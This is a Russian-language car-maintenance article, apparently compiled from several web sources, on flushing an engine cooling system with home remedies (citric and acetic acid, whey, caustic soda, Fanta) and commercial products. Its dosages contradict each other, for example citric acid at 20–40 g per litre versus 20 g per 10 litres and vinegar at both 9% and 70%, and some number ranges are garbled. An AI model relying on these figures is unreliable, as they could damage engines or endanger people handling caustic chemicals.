радиатор всё, что попадётся под руку. Обычно это вода из реки или ручья. Количество накипи, образующееся в радиаторе после такой воды, огромно. Поэтому всегда следует иметь под рукой дистиллированную воду. Она позволит доехать до гаража и продлит срок службы радиатора.</p></ul><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d273b21301c8-600x528.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d273b21301c8-600x528.jpg" /></p><p>Итак, каждый, кто хочет, чтобы его машина работала нормально, обязан держать радиатор в чистоте. Для его промывки не требуется никаких специальных навыков. Всё, что необходимо — рожковый ключ и подходящее моющее средство.</p><h2>Чем промыть систему охлаждения двигателя?</h2><p>Вопрос, <strong>чем промыть систему охлаждения двигателя</strong>, интересует автовладельцев, столкнувшихся с проблемами очистки рубашки охлаждения. Существует как народные средства очистки (лимонная кислота, молочная сыворотка, “Кока-Кола” и прочие), так и современные технологичные составы. О тех и других вариантах остановимся подробнее.</p><p>Расскажем вам о:</p><p>Средства для очистки системы охлаждения от масла, ржавчины и отложений</p><h2>Как часто делать промывку</h2><p>Перед тем как мы перейдем к непосредственному описанию тех или иных средств, хотелось бы напомнить, насколько важно делать регулярную промывку системы охлаждения автомобиля. Дело в том, что в зависимости от используемой охлаждающей жидкости на стенках трубок, из которых состоит радиатор, накапливается ржавчина, масляные отложения, продукты разложения антифризов, а также накипь. Все это приводит к затруднению циркуляции ОЖ и уменьшению теплоотдачи. А это всегда плохо сказывается на характеристиках двигателя и повышает износ его отдельных деталей с риском их преждевременного выхода из строя.</p><p>Стоит отметить, что промывка системы может быть как внутренней, так и внешней (внешняя очистка подразумевает промывку радиатора снаружи от имеющихся на его поверхности частичек грязи, пыли, насекомых). Рекомендуется делать внутреннюю промывку системы охлаждения <strong>не реже одного раза в год</strong>. Лучше всего это делать весной, когда уже нет морозов, а впереди предстоит жаркое лето.</p><p>На некоторых машинах на приборной панели имеется лампочка с изображением радиатора, свечение которой может свидетельствовать не только о понижении уровня антифриза, но и том, что его пора менять. Это может служить сигналом и к тому, что пришло время чистки системы охлаждения. Также существует ряд косвенных признаков наступления необходимости такой очистки:</p><p>Значок радиатора, сигнализирующий о неполадках в системе охлаждения</p><ul><li>частые перегревы двигателя;</li><li>проблемы в работе помпы;</li><li>замедление реакция на сигналы реостата (инерционность);</li><li>показания высокой температуры от соответствующего датчика;</li><li>проблемы в работе “печки”;</li><li>вентилятор всегда работает на повышенных оборотах.</li></ul><p>Если мотор сильно греется — то пришло время подбирать средство для того, чтобы промыть систему охлаждения, и выбирать для этого время и возможности.</p><h2>Народные средства промывки охлаждающей системы</h2><p>Как мы указывали выше, существуют два типа средств для промывки — народные и специальные. Начнем с первых, как более дешевых и проверенных.</p><h3>Лимонная кислота</h3><p>Использование лимонной кислоты для очистки охлаждающей системы</p><p>Самая обычная лимонная кислота, разведенная в воде, способна очистить трубки радиатора от ржавчины и грязи. Особенно она эффективна в случае, если в качестве охлаждающей жидкости используется обычная вода, поскольку <strong>кислотные составы эффективны против ржавчины, а щелочные — против накипи</strong>. Однако помните, что раствор лимонной кислоты не в состоянии убрать значительные загрязнения.</p><p>Состав раствора следующий — 20-40 граммов вещества растворите в 1 литре воды, а если загрязнения сильные, то количество кислоты на один литр может быть увеличено до 80-100 граммов (больший объем создается в аналогичной пропорции). Идеальным вариантом считается, когда при добавлении кислоты в дистиллированную воду <strong>уровень pH находится в районе 3</strong>.</p><p>Сама процедура очистки проста. Необходимо слить всю старую жидкость и залить новый раствор. Далее нужно разогреть двигатель до рабочей температуры и оставить ее <strong>на несколько часов (а лучше на ночь</strong>). Далее слить раствор из системы и посмотреть на его состояние. Если он очень грязный, то процедуру нужно повторить еще 1-2 раза до тех пор, пока жидкость не будет достаточно чистая. После этого нужно обязательно промыть систему водой. Далее залить средство, которым вы планируете пользоваться в качестве охлаждающей жидкости.</p><h3>Уксусная кислота</h3><p>Использование уксусной кислоты для очистки системы охлаждения</p><p>Действие этого раствора аналогично описанному выше. Раствор уксусной кислоты отлично подходит для промывки системы охлаждения от ржавчины. Пропорции раствора следующие — пол-литра уксуса на ведро воды (10 литров). Процедура очистки аналогичная — сливаем старую жидкость, заливаем новую и прогреваем машину до рабочих температур. Далее нужно оставить автомобиль <strong>с запущенным двигателем на 30-40 минут</strong> с тем, чтобы в радиаторе произошла химическая очистка. Далее нужно слить чистящую жидкость и посмотреть на ее состояние. Повторять процедуру до тех пор, пока жидкость не станет чистой. Далее нужно промыть систему кипяченной или дистиллированной водой, после чего залить охлаждающую жидкость, которую вы планируете использовать на постоянной основе.</p><h3>Fanta</h3><p>Использование Фанты для очистки системы охлаждения</p><p>Аналогично предыдущему пункту. Однако здесь существует важное отличие. Дело в том, что в отличие от Coca-Cola, где применяется ортофосфорная кислота, в “Фанте” используется <strong>лимонная кислота</strong>, которая обладает меньшим очищающим эффектом. Поэтому некоторые автовладельцы для очистки охлаждающей системы заливают ее вместо антифриза.</p><p>Что касается времени, в течение которого нужно так ездить, то все зависит от степени загрязненности системы. В частности, если она не очень загрязнена, и чистка делается больше для профилактики, то достаточно дать поработать двигателю в течение 30-40 минут на холостых оборотах. Если вы хотите хорошо вымыть застаревшую грязь, то можно покататься так 1-2 дня, после чего залить в систему дистиллят, покататься еще, слить его и посмотреть на его состояние. Если дистиллят грязный — повторять процедуру до тех пор, пока система не очистится. В конце не забудьте хорошенько промыть ее водой и залить новый антифриз.</p><h3>Молочная кислота или сыворотка</h3><p>Отличный вариант для промывки охлаждающей системы двигателя автомобиля — это <strong>молочная кислота</strong>. Однако существенная проблема заключается в том факте, что достать молочную кислоту на сегодняшний день очень непросто. Но если вам удастся достать это вещество, то ее можно заливать в радиатор в чистом виде и некоторое время поездить на ней (или дать машине постоять с запущенным двигателем).</p><p>Более доступной альтернативой молочной кислоте является молочная сыворотка. Она обладает аналогичными свойствами по очистке радиатора и других элементов системы охлаждения. Алгоритм использования сыворотки такой:</p><p>Использование молочной сыворотки</p><ul><li>заранее приготовить около 10 литров сыворотки (желательно домашней, а не из магазина);</li><li>процедить весь купленный объем 2-3 раза через марлю с тем, чтобы отфильтровать крупные куски жира;</li><li>предварительно из радиатора слить имеющуюся там охлаждающую жидкость, а на ее место влить сыворотку;</li><li>проехать с ней километров 50-60;</li><li>сливать сыворотку необходимо в горячем состоянии, чтобы грязь не успела опять прилипнуть к стенкам трубок (<strong>соблюдайте при этом осторожность!</strong>);</li><li>дать двигателю остыть;</li><li>залить в радиатор заранее прокипяченную воду;</li><li>запустить двигатель, дать ему нагреться (около 15-20 минут);слить воду;</li><li>дать остыть двигателю;</li><li>залить антифриз, который планируете использовать на постоянной основе;</li><li>выпустить воздух из системы, при необходимости долить еще охлаждающей жидкости.</li></ul><h3>Каустическая сода</h3><p>Это вещество в народе называют по-разному — гидроксид натрия, “едкая щелочь”, “едкий натр”, “каустик” и так далее.</p><p>В соответствии с официальной инструкцией завода-изготовителя медных радиаторов действовать необходимо по следующему алгоритму:</p><ul><li>снять с автомобиля радиатор;</li><li>промыть его внутренности простой водой и продуть сжатым воздухом (не превышая давление в 1 кгс/см2) до состояния, когда из радиатора будет вытекать чистая вода;</li><li>приготовить около 1 литра 10%-го раствора каустической соды;</li><li>нагреть состав минимум до +90°С;</li><li>залить в радиатор приготовленный состав;</li><li>дать ему настояться 30 минут;</li><li>слить раствор;</li><li>в течение 40 минут промывать внутренности радиатора горячей водой и продувать горячим воздухом поочередно (при этом давление не должно превышать 1 кгс/см2) <strong>в направлении обратном направлению движения работы насоса</strong>.</li></ul><p>В результате химической реакции из труб радиатора может показаться белая пена. Если это произошло — не пугайтесь, это нормальное явление. Герметичность системы охлаждения после очистки необходимо проводить на холодном двигателе, так как горячая вода быстро испаряется, и найти предполагаемое место течи будет проблематично.</p><h2>Чем не рекомендуется промывать систему охлаждения</h2><p>Среди так называемых народных средств существует ряд таких, которые не рекомендуются к использованию, несмотря на то, что некоторые автовладельцы все же пользуются ими, и они в отдельных случаях даже помогают. Приведем несколько примеров.</p><h3>Coca-Cola</h3><p>Использование Coca-Cola в качестве очистителя</p><p>Некоторые автомобилисты для того, чтобы промыть систему охлаждения от масла, эмульсии, накипи и ржавчины используют Coca-Cola. Дело в том, что в ее составе имеется <strong>ортофосфорная кислота</strong>, с помощью которой можно легко избавиться от упомянутых загрязнений. Однако кроме кислоты, в этой жидкости имеется большое количество сахара и углекислого газа, которые могут привести к определенным проблемам.</p><p>Если вы решите использовать “Колу” в качестве очищающей жидкости, то лучше предварительно выпустить из нее углекислый газ, чтобы в процессе расширения он не нанес вреда отдельным узлам двигателя. Что касается сахара, то после использования жидкости, необходимо тщательно промыть систему охлаждения обычной водой.</p><h3>Fairy</h3><p>Некоторые автолюбители для промывки охлаждающей системы от масла используют популярный бытовой жироочиститель Fairy или его аналоги. Однако его использование связано с рядом проблем. Во-первых, его состав предназначен для борьбы с пищевым жиром, и с моторным маслом он попросту не справится. А даже если и попытаться залить его в радиатор, то вам придется заливать и “кипятить” двигатель несколько десятков раз.</p><h3>Calgon и его аналоги</h3><p>Calgon, Tiret и подобные им средства не рекомендуется использовать для очистки радиаторов, поскольку их прямое предназначение — удаление известкового налета на водопроводных трубах.</p><h3>“Белизна”</h3><p>Особенность “Белизны” состоит в том, что в ее составе имеется гипохлорит натрия, который разъедает алюминий. И чем выше температура жидкости и рабочей поверхности, тем быстрее происходит коррозия (по экспоненциальному закону). Поэтому ни в коем случае не заливайте в систему различные средства для удаления пятен, в особенности те, где имеется хлорка и связи на ее основе (в том числе “Мистер Мускул”).</p><p>Известный в узких кругах “Крот” выполняется на основе каустической соды. Соответственно, им нельзя обрабатывать алюминиевые радиаторы и другие поверхности. Он подходит только для чистки медных радиаторов (в частности, радиаторов печки) и лишь сняв его, прогнав по системе такой очиститель вы убьете все резиновые сальники и уплотнители.</p><h3>Другие смеси</h3><p>Некоторые автолюбители для чистки используют смесь лимонной кислоты (25%), соды (50%) и уксуса (25%). Однако не рекомендуем вам поступать также, поскольку она очень грубая и разъедает резиновые и пластмассовые детали.</p><h2>Специальные жидкости для промывки радиатора</h2><p>Перечисленные выше средства, конечно же, можно использовать, чтобы промыть радиатор и охлаждающую систему автомобиля, однако они уже изжили себя как морально, так и технологически. В настоящее время производители автохимии предлагают потребителям широкий ассортимент различных чистящих средств, стоящих вполне разумных денег, то есть, доступных рядовому автовладельцу.</p><h3>Виды жидкостей</h3><p>Существует несколько видов чистящих жидкостей для радиаторов, которые делятся по химическому составу. В частности:</p><ul><li><strong>Нейтральные</strong>. Такие жидкости не содержат агрессивных веществ (в частности, щелочей и кислот). Поэтому они не способны отмыть значительные загрязнения. Как правило, нейтральные составы используют в качестве профилактики.</li><li><strong>Кислотные</strong>. Как понятно из названия, основой их состава являются различные кислоты. Такие жидкости отлично подходят для очистки неорганических соединений.</li><li><strong>Щелочные</strong>. Здесь основа — щелочи. Отлично подходят для устранения органических загрязнений.</li><li><strong>Двухкомпонентные</strong>. Они производятся на основе как щелочей, так и кислот. Таким образом, их можно использовать в качестве универсального очищающего средства, чтобы промыть систему охлаждения от накипи, ржавчины, продуктов распада антифриза и других соединений.</li></ul><h3>Популярные жидкости</h3><p>Представляем для вас обзор наиболее популярных в нашей стране жидкостей для промывки системы охлаждения автомобиля, а также некоторые отзывы автолюбителей, которые использовали ту или иную жидкость. Надеемся, что приведенная ниже информация окажется полезной для вас, и вы будете знать, чем лучше промыть систему охлаждения.</p><h2>ТОП 3 лучших жидкостей для промывки системы охлаждения</h2><p>LAVR Radiator Flush</p><p><strong>LAVR Radiator Flush Classic</strong>. LAVR — российский бренд автохимии. Средство LAVR Radiator Flush Classic — отличное решение для промывки системы охлаждения любого автомобиля. Каталожный номер продукции — LN1103. Приблизительная стоимость упаковки объемом 0,43 литра — 3. 5$, а упаковки 0,98 литра — 5. 10$.</p><p><strong>Бутылки объемом 430 мл вам будет достаточно для использования в системе охлаждения общим объемом 8. 10 литров.</strong> Состав заливают в систему, и доливают теплой водой до отметки MIN. После этого двигатель должен поработать около 30 минут на холостом ходу. Далее средство удаляют из системы и промывают дистиллированной водой в течение 10. 15 минут при запущенном двигателе на холостых оборотах. После этого можно заливать новый антифриз.</p><p>К полезным свойствам средства относится увеличение срока службы антифриза на 30. 40%, эффективное удаление накипи, продуктов разложения антифриза, ржавчины, грязи. Содержит ингибитор коррозии, увеличивает ресурс помпы и термостата.</p><h2>Как промыть систему охлаждения двигателя автомобиля</h2><p>Перегрев губительно воздействует на все детали автомобильного двигателя, поэтому водителю необходимо делать все, чтобы не допускать его. Имея детальную информацию о том, как промыть систему охлаждения автомобиля, можно будет обеспечить надежное функционирование всех механизмов, омываемых антифризом.</p><h3>Можно ли сделать это своими руками?</h3><p>При наличии финансовой возможности и отсутствии значительных очередей в профессиональном сервисном центре эту процедуру рекомендуется производить на СТО. Но не во всех случаях это решение считается наиболее оправданным. При необходимости промыть систему охлаждения и заменить антифриз можно своими силами, экономя на оплате работы мастеров.</p><h3>Для чего нужна эта процедура</h3><p>Многие автомобилисты до определенного момента не задумываются о необходимости очистки охлаждающей системы мотора, а лишь при необходимости доливают антифриз до положенного уровня. Но со временем такой подход перестает действовать должным образом. Жидкость в системе мутнеет, а на внутренних поверхностях расширительного бачка, радиатора и других элементов образуется накипь или осадок от разложившихся компонентов антифриза или тосола.</p><p>Отложения и выработанная жидкость мешают нормальному охлаждению силового агрегата. Хотя система требует очистки не только изнутри. Существуют разные типы загрязнений СО автомобиля:</p><p>1. Засорение радиатора песком, пылью, насекомыми, дорожной грязью, листьями и тополиным пухом. Проблема устраняется промывкой радиатора специальным аппаратом высокого давления. При этом вода под напором должна поступать таким образом, чтобы не погнуть соты и не ухудшить их теплоотдачу.</p><p>2. Внутреннее загрязнение ржавчиной, отложениями старого антифриза, моторным маслом, если перед этим случился перегрев. В последнем случае, когда в расширительном бачке или радиаторе наблюдается масляная эмульсия, обычно заменой охлаждающей жидкости не отделаться, а требуется найти причины проблемы и как минимум заменить прокладку ГБЦ, если она была повреждена.</p><p>При обслуживании СО автомобиля категорически не рекомендуется отвинчивать пробку радиатора, если мотор только что заглушили и он еще не успел остыть.</p><h3>Почему загрязняется система охлаждения мотора — причины</h3><p>Если водителю приходится вместо антифриза и дистиллированной воды использовать обычную жидкость из водопровода, колодца или скважины со временем соли, растворенные в ней, образуют накипь.</p><p>Антифриз и тосол также могут вызывать проблемы, если их не менять вовремя. В процессе эксплуатации присадки, входящие в их состав и защищающие охладительную систему от коррозии, разлагаются и оседают на внутренних стенках. В критических случаях такие отложения, как и накипь от воды, могут практически полностью закупорить тонкие каналы.</p><p>Посторонние примеси. Если устранение течи радиатора производилось заливанием в него герметика, со временем он загрязнит СО, что будет видно невооруженным взглядом.</p><p>Смешивание антифризов несовместимых типов нередко приводит к выпадению в осадок многих компонентов этих жидкостей.</p><h3>Чем промыть радиатор и всю систему охлаждения</h3><p>Промывку можно выполнить обычной, дистиллированной или подкисленной водой, а также очищающими средствами.</p><p>Непосредственно для удаления накипи и отложений она является не самым лучшим средством. Но при отсутствии иных вариантов подойдет и такой. При этом старую жидкость сливают, заливают воду и дают двигателю поработать около 10-15 минут, пока он не прогреется и термостат не задействует большой круг охлаждения, включающий радиатор. Затем, через несколько минут после остановки ДВС, содержимое сливают и процедуру повторяют еще раз или несколько, пока жидкость не станет чистой.</p><p>Для финальной промывки желательно использовать дистиллированную или кипяченную и отстоянную воду. Она не должна быть слишком холодной, особенно в случае с форсированными «горячими» моторами, имеющими ГБЦ и блок цилиндров из алюминия.</p><p>Недостатком такого метода считают низкую эффективность удаления загрязнений и вероятность образования накипи.</p><h3>Подкисленная вода</h3><p>Ее используют при обнаружении в слитой жидкости фрагментов накипи, которая мешает отводу тепла от горячих деталей. В этом случае обычная вода не поможет. Для избавления от накипи потребуется подготовить раствор с добавлением одного определенного вещества:</p><h3>Уксусная кислота</h3><p>Раствор создают смешиванием 0,5 л уксуса (9%) на 10 литров дистиллированной воды.</p><h3>Обычная каустическая сода</h3><p>Это одна из наиболее доступных щелочей. Ее можно использовать только для очистки чугунных блоков и ГБЦ и медных радиаторов. Поверхность алюминиевых деталей такой раствор будет разъедать. Для приготовления раствора 50 г соды размешивают в 1 литре чистой дистиллированной воды.</p><h3>Молочная или лимонная кислота</h3><p>При этом 20 грамм лимонной кислоты разводят в 10-ти литрах воды. В случае с молочной кислотой 1 л концентрата (36%) разбавляют в 5 л воды. Должен получиться 6% раствор.</p><p>Кислоты не должно быть чрезмерное количество, чтобы она не повредила резиновые и пластиковые детали. Раствор нужно залить в систему и прогреть двигатель. Он должен оставаться в моторе 2-3 часа. За это время потребуется прогреть его еще несколько раз. После этого процедуру нужно повторить, а в конце промыть СО дистиллированной водой.</p><h3>Очистка специальными средствами</h3><p>Такой подход считается наиболее оптимальным. Сегодня можно найти составы для устранения загрязнений разных типов. Накипь лучше удаляется кислотными растворами, отделяющими ее от стенок. Жир и органические фрагменты поможет вывести щелочь. Но смешивать эти компоненты не стоит, поскольку они нейтрализуют действия друг друга.</p><p>Все средства для очистки системы охлаждения двигателя разделяют на несколько групп:</p><p>1. Щелочные и кислотные составы используются нечасто, а в чистом виде их найти нелегко. Дело в том, что они разъедают не только загрязнения, но и пластиковые и резиновые патрубки. После работы с ними владельцу потребуется осуществить нейтрализацию их негативного воздействия и многократную промывку.</p><p>2. Двухкомпонентные составы пользуются определенной популярностью среди владельцев автомобилей. Они поставляются комплектами с кислотным и дополнительно щелочным раствором. Они по очереди вливаются в радиатор. При этом важно соблюдать требования инструкции производителя.</p><p>3. Нейтральные средства не имеют в своем составе агрессивных компонентов. В зависимости от состава, их можно использовать как для профилактической чистки, так и для избавления от серьезных отложений.</p><p>В состав растворов комплексного действия зачастую включают:</p><p>· Средства для обработки патрубков и трубок из пластика и резины.</p><p>· Диспергенты, не дающие отлипшим частицам грязи повторно приклеиться к поверхности.</p><p>· Компоненты для защиты системы от влияния кислоты и щелочи.</p><p>По возможности для того, чтобы промыть систему охлаждения двигателя автомобиля, стоит использовать специальные составы, но при их отсутствии водителю поможет обычная вода, желательно подкисленная и дистиллированная.</p><h2>Чем промыть систему охлаждения: советы и рекомендации</h2><p>Промывка системы охлаждения – процедура не менее важная, чем остальные плановые работы. Если этого вовремя не сделать, то постепенно скапливающаяся накипь и грязь забьют каналы радиатора, которые, в свою очередь, и так довольно тонкие. Последствия могут оказаться плачевными. Последующий ремонт заберёт значительно больше средств, чем регулярное плановое обслуживание. Сегодня мы поговорим, чем промыть систему охлаждения двигателя , как это сделать и к каким решениям лучше не прибегать.</p><h2>Как часто необходимо выполнять промывку</h2><p>Для начала разберёмся, как часто следует промывать систему охлаждения. Этот вопрос интересует многих. Здесь имеются три рекомендации.</p><p style="clear: both"><ol><li>Систему охлаждения рекомендуется тщательно промывать в момент замены антифриза. Это обусловлено двумя нюансами. Во-первых, прекрасный момент для того чтобы провести чистку даже в целях профилактики. Во-вторых, замена технической жидкости предусматривает удаление остатков старой, так как разные антифризы лучше не смешивать во избежание нежелательных последствий.</li><li>Вторая рекомендация: выполнять промывку раз в год. Опытные водители советуют делать это весной, когда зимние холода уже закончились, а летний зной ещё не наступил. Такие процедуры избавят от многих проблем, вызванных загрязнением труб, уменьшением их пропускной способности и теплоотдачи.</li><li>И последнее, промывка при наступлении признаков, сигнализирующих о необходимости процедуры. Если у вас часто перегревается двигатель, проблемы в работе помпы, реакции на сигналы реостата замедленны, датчики показывают высокую температуру, а вентилятор почти всегда работает на полных оборотах, то обязательно следует промыть систему охлаждения, пока не произошли более серьёзные поломки. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://proautoprom.ru/wp-content/uploads/2019/03/1-1-2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/1-1-2.jpg" /></li></ol><p>Таким образом, промывать систему охлаждения следует раз в год в целях профилактики, в момент замены жидкости, чтобы избавить от остатков предыдущей и в случае перегрева мотора.</p><h2>Чем промыть систему охлаждения двигателя</h2><p>С тем, когда следует прибегнуть к процедуре мы разобрались. Осталось выяснить, чем можно воспользоваться. Средств немало и по традиции они делятся на специализированные и народные. Мы рассмотрим и те и другие.</p><h3>Заводские средства</h3><p style="clear: both">Заводские готовые решения — это лучшее чем можно промыть систему охлаждения двигателя. Такие товары, как правило имеют необходимый состав, который избавит от ненужных отложений и при этом не окажет пагубного воздействия на детали автомобиля. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://proautoprom.ru/wp-content/uploads/2019/03/2.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/2.gif" /></p><p>Специализированные жидкости делятся на несколько типов:</p><ul><li>нейтральные: они не содержать агрессивных компонентов, поэтому слишком большие и застарелые отложения отмывают с меньшей эффективностью, такие решения идеальны для периодической профилактики;</li><li>щелочные: название говорит само за себя, в составе таких жидкостей щёлочи и они идеально справляются с органическими загрязнениями;</li><li>кислотные: здесь в составе кислота, которая быстро и эффективно расщепляет неорганические отложения;</li><li>двухкомпонентные смеси: здесь присутствуют и щелочи и кислоты. Средства относятся к категории универсальных.</li></ul><p>Производители не рекомендуют применять несколько разных средств. Также не рекомендуется использовать кислотные средства в большой концентрации, они оказывают разрушающее действие на резиновые и пластиковые детали.</p><p style="clear: both">Выбор на прилавках магазинов автотоваров довольно велик. На основе отзывов автовладельцев нам удалось собрать небольшую подборку наиболее эффективных средств. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://proautoprom.ru/wp-content/uploads/2019/03/3-1-3.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/3-1-3.jpg" /></p><p style="clear: both"><ul><li>LAVR Radiator Flush Classic. Это продукт отечественного производства, который давно и прочно зарекомендовал себя, как лучшее средство для промывки системы охлаждения. Оно имеет доступную цену, небольшой расход и высокую эффективность. Кроме того, оказывает благоприятное воздействие на всю магистраль. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://proautoprom.ru/wp-content/uploads/2019/03/4-1-4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/4-1-4.jpg" /></li><li>Hi-Gear Radiator Flush-7 minute. Американский аналог представленного средства. Впечатляет скоростью реакции, для полноценной очистки даже самой застарелой накипи и отложений достаточно 7 минут воздействия. Подходит как для легковых, так и для грузовых автомобилей, одного баллона достаточно, чтобы промыть систему ёмкостью до 17 литров. Кроме того, в составе нет кислоты, а, следовательно, нет необходимости в нейтрализации. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://proautoprom.ru/wp-content/uploads/2019/03/5-1-4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/5-1-4.jpg" /></li><li>LIQUI MOLY Kuhler-Reiniger. Немецкий продукт и один из лучших, чем промыть систему охлаждения двигателя . Подходит для любых систем, не содержит чрезмерно агрессивных щелочей и кислот, при этом отлично справляется с поставленной задачей.</li></ul><p>Перечислять список доступных продуктов можно очень долго. В тройку лидеров вошли те, на которые мы советуем обратить внимание.</p><h3>Народные методы</h3><p style="clear: both">Несмотря на обилие и доступность специализированных жидкостей, многие автовладельцы предпочитают использовать народные средства. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://proautoprom.ru/wp-content/uploads/2019/03/7-1-2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/7-1-2.jpg" /></p><ul><li>Лимонная кислота. Этот вариант советуют чаще всего. Обычная лимонная кислота, растворенная в воде, прекрасно избавляет от накипи, ржавчины и грязи. Для профилактики достаточно растворить 40 грамм компонента в 1 литре воды. Для более серьёзных случаев нужно увеличить концентрацию до 100 гр. заливаем раствор в радиатор и разогреваем двигатель. Оставляем на ночь и сливаем раствор. При необходимости можно повторить.</li><li>Уксус. Принцип действия и использования аналогичен предыдущему варианту. Соотношение следующее: пол литра 70% уксуса на 10 литров воды.</li><li>Фанта. Кто-то скажет, что Кока-Кола лучше справится с задачей. Это так, но в ней вместо лимонной содержится ортофосфорная кислота, которая может навредить механизму. Нужно залить газировку в систему охлаждения вместо антифриза и поездить с ней 30-40 минут.</li><li>Каустическая сода. Это очень агрессивный компонент. Работать с ней нужно осторожно, в защитных перчатках, респираторе и желательно на открытом воздухе. Подходит только для медных радиаторов, очень агрессивна к алюминию.</li></ul><p>Это далеко не всё, но самые популярные народные решения.</p><h2>Что не рекомендуется использовать для промывки <noscript><img decoding="async" src="https://proautoprom.ru/wp-content/uploads/2019/03/9-1-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://proautoprom.ru/wp-content/uploads/2019/03/9-1-2.jpg" /></h2><p>Напоследок хотим рассказать о том. Чего не стоит использовать. В первую очередь это кока-Кола, почему уже было указано выше. Fairy, Calgon, Белизна, Крот и другие бытовые чистящие средства. Бытовая химия предназначена в первую очередь для борьбы с органическими загрязнениями, с машинным маслом она не справится даже при очень большом желании. Поэтому не стоит тратить своё время и использовать материалы, изначально не предназначенные для этого.</p><p>Теперь вы знаете, чем промыть систему охлаждения двигателя. Остались вопросы? Пишите в комментариях. Делитесь статьёй в социальных сетях и оставайтесь с нами.</p><p>Источники:</p><p><a href="https://pikabu.ru/story/kak_pravilno_promyivat_sistemu_okhlazhdeniya_dvigatelya_6552636" rel="nofollow noopener noreferrer" target="_blank">https://pikabu.ru/story/kak_pravilno_promyivat_sistemu_okhlazhdeniya_dvigatelya_6552636</a><br /> <a href="https://bumper.guru/klassicheskie-modeli-vaz/sistema-ohdazhdeniya/kak-promyt-radiator-ohlazhdeniya-dvigatelya-ne-snimaya.html" rel="nofollow noopener noreferrer" target="_blank">https://bumper.guru/klassicheskie-modeli-vaz/sistema-ohdazhdeniya/kak-promyt-radiator-ohlazhdeniya-dvigatelya-ne-snimaya.html</a><br /> <a href="https://m.etlib.ru/blog/560-chem-promyt-sistemu-ohlazhdeniya-dvigatelya?umt_source=rel_right_simple" rel="nofollow noopener noreferrer" target="_blank">https://m.etlib.ru/blog/560-chem-promyt-sistemu-ohlazhdeniya-dvigatelya?umt_source=rel_right_simple</a><br /> <a href="https://zen.yandex.ru/media/id/5a6c47f5fd96b118d5aa8580/5a96f1571aa80ce5b48b9b3f" rel="nofollow noopener noreferrer" target="_blank">https://zen.yandex.ru/media/id/5a6c47f5fd96b118d5aa8580/5a96f1571aa80ce5b48b9b3f</a><br /> <a href="https://proautoprom.ru/chem-promyt-sistemu-oxlazhdeniya/" rel="nofollow noopener noreferrer" target="_blank">https://proautoprom.ru/chem-promyt-sistemu-oxlazhdeniya/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 